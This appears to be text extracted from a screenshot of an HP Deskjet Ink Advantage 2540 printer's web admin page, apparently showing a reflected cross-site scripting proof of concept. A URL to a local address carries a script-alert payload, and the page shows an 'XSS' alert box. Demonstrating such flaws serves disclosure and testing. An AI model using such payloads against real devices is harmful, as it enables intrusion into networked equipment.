 hp
HP Deskjet Ink Advantage 2540 All-in-One
Home
Scan
s
Wireless (802.11)
HP Wireless Direct
AirPrint™
Status
Networking
XSS
OK
https://192.168.1.40/?<script>alert("XSS")</script>#